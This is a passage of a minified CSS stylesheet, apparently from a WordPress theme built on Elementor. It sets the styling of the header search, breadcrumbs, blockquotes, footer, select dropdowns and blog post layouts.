.current{color:inherit}.page-header_breadcrumbs .divider:not(:last-child){color:inherit;margin:0 5px}.page-header_breadcrumbs .divider:not(:last-child):before{content:"\f149";display:inline-block;margin-bottom:3px;font-family:flaticon;font-size:.6em;line-height:1;font-weight:400;vertical-align:middle;transition:.3s}.page-header_wrapper_product .page-header_breadcrumbs{margin-top:23px}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;font-weight:600;transform-origin:center;cursor:pointer;transition:.3s}.header_search-close{position:absolute;width:1em;height:1em;left:0;cursor:pointer;opacity:0;transform-origin:center;transform:scale(0)}.header_search-close:before,.header_search-close:after{content:"";position:absolute;background:currentColor;transform:rotate(45deg);transform-origin:center center}.header_search-close:before{width:20px;height:2px;left:-2px;top:calc(50% - 1px)}.header_search-close:after{width:2px;height:20px;top:-2px;left:calc(50% - 1px)}.header_search .header_search-button-wrapper{display:flex;height:100%;align-items:center}.header_search.search_alt .header_search-field .search-form,.header_search.search_standard .header_search-field .search-form,.header_search.search_mobile_menu .header_search-field .search-form{position:relative;z-index:1}.header_search.search_alt .header_search-field .search-field,.header_search.search_standard .header_search-field .search-field,.header_search.search_mobile_menu .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_alt .header_search-field .search-button,.header_search.search_standard .header_search-field .search-button,.header_search.search_mobile_menu .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:56px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:transparent;box-shadow:none;opacity:0;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active,.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active,.header_search.search_mobile_menu .header_search-field .search-button:focus,.header_search.search_mobile_menu .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.search_alt .header_search-field .search__icon,.header_search.search_standard .header_search-field .search__icon,.header_search.search_mobile_menu .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:46px;height:46px;font-size:19px;line-height:46px;font-style:normal;text-align:center;color:#fff;transform:translate(0,0);opacity:1;transition:.4s;border-radius:50%}.header_search.search_alt .header_search-field,.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:.3s}.header_search.search_alt .header_search-field{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:100001;top:0;left:0;width:100%;height:100%;max-height:100vh;background:rgba(35,35,35,0.9)}.header_search.search_alt .header_search-field .search-form{width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-field{width:100%;font-weight:400;font-size:18px;border:0}.header_search.search_alt .header_search-field .search-field::placeholder{font-size:16px;outline:0;-webkit-appearance:none;transition:.4s}.header_search.search_alt .header_search-field .search-field:focus::placeholder,.header_search.search_alt .header_search-field .search-field:active::placeholder{opacity:0}.header_search.search_alt .header_search-field .search-button{height:calc(100% - 20px)}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;justify-content:space-between;align-items:center;width:80%;max-width:1170px;margin-bottom:30px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:36px;line-height:1.3;font-weight:700;color:#fff}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}.header_search.search_alt .header_search-field .header_search-close{position:relative;padding:22px}.header_search.search_alt .header_search-field .header_search-close:not(:hover){color:#fff}.header_search.search_alt .header_search-field .header_search-close:before{top:20px;left:12px}.header_search.search_alt .header_search-field .header_search-close:after{top:11px;left:20px}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-close{display:none}}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:calc(100% + 5px);right:0;padding:30px 30px 10px;border-radius:10px;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1)}.header_search.search_standard .header_search-field .search-field{width:270px}@media(max-width:480px){.header_search.search_standard .header_search-field{padding:20px 15px 0}}.header_search.header_search-open.search_standard .header_search-button,.header_search.header_search-open.search_alt .header_search-button{opacity:0;transform-origin:center;transform:scale(0);transition:0s}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1;transform:scale(1);transition:.3s ease-in-out}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}.header_search.search_mobile_menu .header_search-field .search-form .search-field{width:100%}header.wgl-theme-header .wgl-site-header .header_search-close:hover,header.wgl-theme-header .wgl-sticky-header .header_search-close:hover{color:#ff7272}.elementor-widget-wgl-header-search{height:100%}.elementor-widget-wgl-header-search>.elementor-widget-container,.elementor-widget-wgl-header-search>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}section.elementor-section-content-top .elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-start}section.elementor-section-content-bottom .elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-end}@media(max-width:480px){.header_search .header_search-field .search-field{max-width:340px}.header_search-field .search-form{width:auto}}@media(max-width:440px){.header_search.search_standard .header_search-field .search-field{max-width:260px}.header_search.search_alt .header_search-wrap .header_search-heading_description{font-size:30px}}@media(max-width:369px){.header_search.search_standard .header_search-field .search-field{max-width:240px}}@media(max-width:329px){.header_search.search_standard .header_search-field .search-field{max-width:200px}}@media(max-width:280px){.header_search.search_standard .header_search-field .search-field{max-width:180px}}mark.highlighter{padding:2px .2em;color:#fff;border-radius:2px}blockquote{display:inline-block;position:relative;z-index:1;margin-top:10px;padding-left:62px;font-size:24px;line-height:1.5;font-weight:700;letter-spacing:-1px}blockquote cite{display:block;position:relative;margin-top:22px;font-size:14px;line-height:1.3;font-weight:700;color:#b4b4b4;font-style:normal;letter-spacing:0}blockquote:before{content:"\f131";position:absolute;left:0;z-index:-1;top:-26px;font-family:flaticon;font-size:44px;transform:rotate(180deg)}blockquote p:last-of-type{margin-bottom:5px}blockquote p[style*="text-align: left"]+footer{text-align:left}blockquote p[style*="text-align: center"]+footer{text-align:center}blockquote p[style*="text-align: right"]+footer{text-align:right}.dropcap,.dropcap-bg{float:left;width:1.539em;height:1.539em;margin-top:.35em;margin-right:calc(0.35em + 13px);border:unset;border-radius:50%;font-size:1.625em;line-height:1.539em;font-weight:700;color:#fff;text-align:center}.dropcap:not(.alt),.dropcap-bg:not(.alt){box-shadow:8px 6px 38px 0 rgba(145,145,145,0.3)}.elementor-drop-cap{margin-top:.11em;font-weight:800}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:0}.footer_top-area.widgets_area .row{border-bottom:1px solid rgba(255,255,255,0.2)}.footer_top-area .widget_rss .rssSummary{color:inherit}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .primary-nav.footer-menu .menu-item a{font-weight:500}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%;color:#fff !important}.footer{position:relative;overflow:hidden}.footer .widgets_area .title-wrapper .title,.footer .widgets_area .widget_rss ul li{color:inherit}.footer .widgets_area .widget_recent_comments ul li,.footer .widgets_area .widget_recent_comments ul li a{color:inherit}.footer .widgets_area .tagcloud a,.footer .widgets_area .tagcloud a:hover{color:#fff}.footer .blog-posts .meta-data *{line-height:22px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;text-align:left;border:0;border-bottom:1px solid #6d7078;background-color:transparent;color:#dbdbdb;height:40px;font-size:14px;font-weight:400;padding-right:0;padding-left:0;margin-bottom:20px}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder{font-size:16px;outline:0;-webkit-appearance:none;transition:.4s}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):focus::placeholder,.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):active::placeholder{opacity:0}.footer .mc4wp-form-fields input[type=submit]{transition:all 400ms;margin-bottom:0;padding:0 34px;height:44px;font-weight:bold;font-size:13px;color:#fff !important;letter-spacing:0}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{background:transparent !important}.footer .bighearts_wave_footer{display:block;position:absolute;top:0;width:100%}.footer .bighearts_wave_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:14px}.copyright p{margin:0}body.single.single-footer header,body.single.single-footer header+.page-header{display:none}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){padding-right:15px;padding-left:15px}body.elementor-page main .wgl-container.wgl-content-sidebar .elementor-section-wrap,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar) .elementor-section-wrap{margin-left:-15px;margin-right:-15px}body.elementor-page main .wgl-container,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-active main .wgl-container,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-preview main .wgl-container,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-page main .wgl-container.full-width,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-active main .wgl-container.full-width,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-preview main .wgl-container.full-width,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}body.elementor-page.single-footer main:not(:empty) .wgl-container,body.elementor-page.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-active.single-footer main:not(:empty) .wgl-container,body.elementor-editor-active.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer main:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer .footer_top-area:not(:empty) .wgl-container{max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-image-gallery .gallery-item{margin-top:0 !important}.elementor-image-gallery img{border:0 !important}.elementor-section.wgl-add-background-text:before{margin-left:calc(8.9vw / 2)}.elementor-section.wgl-add-background-text:before,.elementor-section.wgl-add-background-text .wgl-background-text{position:absolute;font-size:13.0225vw;line-height:1;z-index:0;width:100%;text-align:center;letter-spacing:8.9vw;white-space:nowrap;color:#f7f7f7;display:block;-webkit-user-select:none;user-select:none}.elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:none}.elementor-section.wgl-add-background-text .wgl-background-text .letter{display:inline-block;text-indent:0;opacity:0}.elementor-section.wgl-add-background-text .wgl-background-text .letter:last-child{margin-right:-8.9vw}body.elementor-editor-active .elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:block}body.elementor-editor-active .wgl-products.appear-animation .product{opacity:1;transform:unset}body .elementor-element-overlay ul li:before,body .elementor-select-preset ul li:before{background:transparent}.elementor-widget-container .elementor-counter .elementor-counter-title{line-height:1.3;margin-top:12px;font-weight:500}.elementor-widget-container .elementor-swiper-button{width:45px;height:45px;border-width:2px;border-style:solid;border-color:var(--bighearts-secondary-color);border-radius:50%;font-size:1rem;font-weight:400;line-height:41px;text-align:center;color:var(--bighearts-header-font-color);background:#fff;transition:.4s}.elementor-widget-container .elementor-swiper-button:hover{border-color:var(--bighearts-primary-color);color:#fff;background-color:var(--bighearts-primary-color)}.elementor-widget-container .elementor-swiper-button i{line-height:inherit;width:100%;height:100%}.elementor-widget-container .elementor-swiper-button i::before{display:inline-block;font-family:flaticon}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:35px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev i:before{content:"\f11c"}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:35px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next i:before{content:"\f11b"}.elementor-widget-container .elementor-image-carousel-wrapper:hover .elementor-swiper-button-next{right:20px}.elementor-widget-container .elementor-image-carousel-wrapper:hover .elementor-swiper-button-prev{left:20px}body .select2.select2-container{font-size:16px;font-weight:normal}body .select2.select2-container ul li{font-size:16px;line-height:30px;font-weight:400}body .select2.select2-container--default .select2-search--inline .select2-search__field{line-height:30px;height:30px;max-width:100%}body .select2.select2-container--default .select2-search--dropdown .select2-search__field{padding:0 20px;border:1px solid #dedede;background-color:#fff;transition:all .3s}body .select2.select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:#eee;background-color:#fff}body .select2.select2-container--default .select2-selection--single{height:56px;margin:0;border:1px solid #dedede;border-radius:28px;padding:12px 0;text-align:left;background-color:#fff;transition:.3s}body .select2.select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:25px;color:inherit;line-height:30px}body .select2.select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;width:56px;height:56px}body .select2.select2-container--default .select2-selection--single .select2-selection__arrow b{position:absolute;top:0;right:0;left:auto;height:auto;margin-top:0;margin-left:0;border:unset}body .select2.select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f149";display:block;position:absolute;z-index:0;right:23px;font-family:"Flaticon";font-size:9px;font-weight:400;line-height:56px;pointer-events:none;transform:rotate(90deg)}body .select2.select2-container--default .select2-selection--multiple{min-height:56px;padding:12px 20px;font-size:0;border:1px solid #dadce4;border-radius:28px;background-color:#fff;transition:.3s}body .select2.select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%}body .select2.select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0 !important;max-width:100%}body .select2.select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2.select2-container--default.select2-container--focus .select2-selection--multiple,body .select2.select2-container--default.select2-container--focus .select2-selection--single,body .select2.select2-container--default.select2-container--open .select2-selection--multiple,body .select2.select2-container--default.select2-container--open .select2-selection--single{border-color:#eee;background-color:#fff}body .select2.select2-container--default .select2-results__option{padding-left:20px;line-height:30px}body .select2.select2-container--default .select2-results__option[aria-selected=true],body .select2.select2-container--default .select2-results__option[data-selected=true]{background-color:#faf8f5;color:inherit}body .select2.select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2.select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2 .select2-results{font-size:14px}body .select2 .select2-dropdown{border:1px solid #eee;box-shadow:0 8px 38px 0 rgba(23,95,132,0.1)}body .select2.select2-container--open .select2-dropdown--above{border-top-left-radius:0;border-top-right-radius:0}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}.woocommerce-input-wrapper .select__field:before{display:none}.blog-style-standard.hover-animation .blog-post{padding-top:25px}.blog-style-standard.hover-animation .blog-post:hover .blog-post_wrapper{transform:translateY(-25px)}.blog-style-standard .blog-post_wrapper .blog-post_meta_info{position:absolute;z-index:12;left:0;bottom:-25px;width:100%;padding-top:0;padding-bottom:0;transition:.45s}.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-data{margin:0;font-size:14px;font-weight:600}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info{position:relative;bottom:unset}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info:not(:empty){margin-bottom:3px}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:50px}.blog-style-standard .wgl_col-12 .format-standard:not(.sticky-post) .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-standard:not(.sticky-post) .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-aside .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-aside .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-status .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-status .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-chat .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-chat .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-gallery.format-no_featured .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-gallery.format-no_featured .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-image.format-no_featured .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-image.format-no_featured .blog-post_wrapper input[name=post_password],.blog-style-standard .wgl_col-12 .format-video.format-no_featured .blog-post_wrapper .wp-block-search__input,.blog-style-standard .wgl_col-12 .format-video.format-no_featured .blog-post_wrapper input[name=post_password]{background-color:#fff}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part{padding-bottom:56%}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.blog-style-standard .wgl_col-12>:not(.format-no_featured) .blog-post_content{padding:20px 0}.blog-style-standard .wgl_col-12.slick-slide .blog-post_wrapper{box-shadow:unset}.blog-style-standard .wgl_col-12.slick-slide[aria-hidden=false] .blog-post_wrapper{box-shadow:6px 9px 15px rgba(0,0,0,0.1)}.blog-style-standard .wgl_col-6 .blog-post_wrapper,.blog-style-standard .wgl_col-4 .blog-post_wrapper,.blog-style-standard .wgl_col-3 .blog-post_wrapper{padding:0}.blog-style-standard .wgl_col-6 .format-quote .blog-post_media_part .blog-post_quote-text,.blog-style-standard .wgl_col-4 .format-quote .blog-post_media_part .blog-post_quote-text,.blog-style-standard .wgl_col-3 .format-quote .blog-post_media_part .blog-post_quote-text{font-size:21px;line-height:1.3}.blog-style-standard .wgl_col-6 .format-quote .blog-post_media_part .blog-post_quote-text:before,.blog-style-standard .wgl_col-4 .format-quote .blog-post_media_part .blog-post_quote-text:before,.blog-style-standard .wgl_col-3 .format-quote .blog-post_media_part .blog-post_quote-text:before{font-size:34px}.blog-style-standard .wgl_col-6 .format-quote .blog-post_media_part .blog-post_quote-text,.blog-style-standard .wgl_col-6 .format-quote .blog-post_media_part .blog-post_quote-author,.blog-style-standard .wgl_col-4 .format-quote .blog-post_media_part .blog-post_quote-text,.blog-style-standard .wgl_col-4 .format-quote .blog-post_media_part .blog-post_quote-author,.blog-style-standard .wgl_col-3 .format-quote .blog-post_media_part .blog-post_quote-text,.blog-style-standard .wgl_col-3 .format-quote .blog-post_media_part .blog-post_quote-author{padding-left:45px}.blog-style-standard .wgl_col-6 .format-video:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-6 .format-gallery:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-6 .format-image:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-6 .format-standard-image .post_categories,.blog-style-standard .wgl_col-4 .format-video:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-4 .format-gallery:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-4 .format-image:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-4 .format-standard-image .post_categories,.blog-style-standard .wgl_col-3 .format-video:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-3 .format-gallery:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-3 .format-image:not(.format-no_featured) .post_categories,.blog-style-standard .wgl_col-3 .format-standard-image .post_categories{top:30px;right:15px;left:29px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding-top:20px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_meta-wrap,.blog-style-standard .wgl_col-4 .blog-post .blog-post_meta-wrap,.blog-style-standard .wgl_col-3 .blog-post .blog-post_meta-wrap{padding-top:7px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-6 .blog-post .blog-post_meta-wrap,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_meta-wrap,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_meta-wrap{margin-left:30px;margin-right:30px}@media(max-width:480px){.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-6 .blog-post .blog-post_meta-wrap,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_meta-wrap,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_meta-wrap{margin-left:15px;margin-right:15px}}.blog-style-standard .wgl_col-6 .blog-post_wrapper,.blog-style-standard .wgl_col-4 .blog-post_wrapper,.blog-style-standard .wgl_col-3 .blog-post_wrapper{box-shadow:6px 9px 15px rgba(0,0,0,0.1)}.blog-style-standard .wgl_col-6 .blog-post_media .blog-post_media_part,.blog-style-standard .wgl_col-4 .blog-post_media .blog-post_media_part,.blog-style-standard .wgl_col-3 .blog-post_media .blog-post_media_part{border-radius:10px 10px 0 0}.blog-style-standard .wgl_col-6 .blog-post_title,.blog-style-standard .wgl_col-4 .blog-post_title,.blog-style-standard .wgl_col-3 .blog-post_title{margin-top:1px}.blog-style-standard .wgl_col-6 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a,.blog-style-standard .wgl_col-3 .blog-post_title>a{font-size:24px;line-height:1.3}.blog-style-standard .wgl_col-6 .blog-post,.blog-style-standard .wgl_col-4 .blog-post,.blog-style-standard .wgl_col-3 .blog-post{padding-bottom:20px;margin-bottom:20px}.blog-style-standard .blog-post{transition:.3s}.blog-style-standard .blog-post .blog-post_content{position:relative;padding-bottom:23px}.blog-style-standard .blog-post .blog-post_meta-wrap{display:flex;align-items:baseline;justify-content:space-between;border-top:1px solid #eee;padding-top:3px;padding-bottom:11px;text-transform:uppercase}.blog-style-standard .blog-post .blog-post_meta-wrap .meta-info{display:flex;align-items:center;position:relative;top:-2px}.blog-style-standard .blog-post .blog-post_meta-wrap .meta-info div+div{margin-left:18px}.blog-style-standard .blog-post .blog-post_meta-wrap .meta-info .share_post-container{padding:0}.blog-style-standard .blog-post .blog-post_meta-wrap .meta-data img{border-radius:50%;margin-right:8px}.blog-style-standard .blog-post .blog-post_meta-wrap:empty{display:none !important}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:0}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-style-standard .blog-post_text .wp-block-pullquote blockquote{padding-bottom:0}.blog-style-standard .blog-post_text .wp-block-pullquote.is-style-solid-color blockquote p:first-of-type{margin-top:-0.225em}.blog-style-standard .blog-post_text .wp-block-archives-list,.blog-style-standard .blog-post_text .wp-block-latest-posts{list-style:none}.blog-style-standard .blog-post_text .wp-block-categories-list .children li{padding-left:0}.blog-style-standard .blog-post_text .more-link{display:none}.blog-style-standard.acenter .meta-data{justify-content:center}.blog-style-standard.aright .meta-data{justify-content:flex-end}.blog-style-standard .blog-post_meta-wrap .share_post-container .share_social-wpapper{top:unset;right:-20px;bottom:calc(100% + 7px);padding:3px 10px;border-radius:25px;background-color:var(--bighearts-secondary-color);transform:unset}.blog-style-standard .blog-post_meta-wrap .share_post-container .share_social-wpapper:after{content:"";position:absolute;right:17px;bottom:-8px;width:0;height:0;border-style:solid;border-width:8px 8.5px 0 8.5px;border-color:transparent;border-top-color:var(--bighearts-secondary-color);pointer-events:none}.blog-style-standard .blog-post_meta-wrap .share_post-container .share_social-wpapper li{margin:0;line-height:30px}.blog-style-standard .blog-post_meta-wrap .share_post-container .share_social-wpapper .share_post:hover span{background-color:transparent;transform:translateY(-2px)}.blog-style-standard .blog-post_meta-wrap .share_post-container .share_social-wpapper span{color:#fff}.blog-post{position:relative;margin-bottom:30px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .blog-post_media_part{position:relative;border-radius:10px}.blog-post .blog-post_media .blog-post_media_part img{border-radius:inherit;display:block}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post.format-gallery .blog-post_media .blog-post_media_part{overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-slide:not(:only-child){cursor:e-resize}.blog-post.format-aside .blog-post_wrapper,.blog-post.format-status .blog-post_wrapper,.blog-post.format-chat .blog-post_wrapper,.blog-post.format-quote:not(.format-no_featured) .blog-post_wrapper,.blog-post.format-standard:not(.format-no_featured) .blog-post_wrapper,.blog-post.format-link:not(.format-no_featured) .blog-post_wrapper,.blog-post.format-audio:not(.format-no_featured) .blog-post_wrapper,.blog-post.format-gallery.format-no_featured .blog-post_wrapper,.blog-post.format-image.format-no_featured .blog-post_wrapper{padding-top:30px}.blog-post.format-standard-image .blog-post_content>.share_post-container,.blog-post.format-image .blog-post_content>.share_post-container,.blog-post.format-gallery .blog-post_content>.share_post-container,.blog-post.format-video .blog-post_content>.share_post-container{top:-26px}.blog-post.format-standard-image .blog-post_content>.share_post-container>a:after,.blog-post.format-image .blog-post_content>.share_post-container>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container>a:after,.blog-post.format-video .blog-post_content>.share_post-container>a:after{border-top-color:transparent;border-left-color:transparent;transform:rotate(44deg)}.blog-post.format-standard-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-video .blog-post_content>.share_post-container:hover>a:after{transform:rotate(44deg) scale(0.2)}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay,.blog-post.format-image .blog-post_media .image-overlay{display:block;position:relative;z-index:1;border-radius:inherit;line-height:0;overflow:hidden}.blog-post.format-standard-image .blog-post_media .image-overlay:before,.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:before,.blog-post.format-image .blog-post_media .image-overlay:after{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image:hover .image-overlay:after,.blog-post.format-image:hover .image-overlay:after{opacity:1}.blog-post.format-quote .blog-post_quote-text{padding-left:65px;padding-top:18px;font-size:24px;line-height:36px;font-weight:700;letter-spacing:-1px}.blog-post.format-quote .blog-post_quote-text:last-child{margin-bottom:-7px}.blog-post.format-quote .blog-post_quote-text:before{content:"\f131";position:absolute;top:2px;left:2px;font-family:flaticon;font-size:44px;line-height:1;transform:rotate(180deg)}.blog-post.format-quote .blog-post_media_part .blog-post_quote-author{display:flex;flex-wrap:wrap;margin-top:-5px;margin-bottom:-11px;padding-left:65px;font-size:14px;font-weight:700;color:#b4b4b4;letter-spacing:.3px;white-space:pre}.blog-post.format-quote .blog-post_media_part .blog-post_quote-author img{border-radius:50%}.blog-post.format-quote .blog-post_media_part .blog-post_quote-author .blog-post_quote-image{width:30px;vertical-align:middle;margin-right:10px}.blog-post.format-link .blog-post_link{position:relative;z-index:1}.blog-post.format-link .blog-post_link .link_post{display:block;font-size:24px;line-height:36px;font-weight:700;margin-left:60px;padding-top:5px}.blog-post.format-link .blog-post_link .link_post:before{content:"\f107";margin-right:46px;font-family:flaticon;transition:.5s;font-size:36px;margin-top:7px;margin-left:0;display:inline-block;position:absolute;top:0;left:0}.related_posts .format-video .blog-post_media .blog-post_media_part{padding-bottom:87.5%}.related_posts .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.blog_carousel.container-grid{margin-top:-20px}.blog_carousel 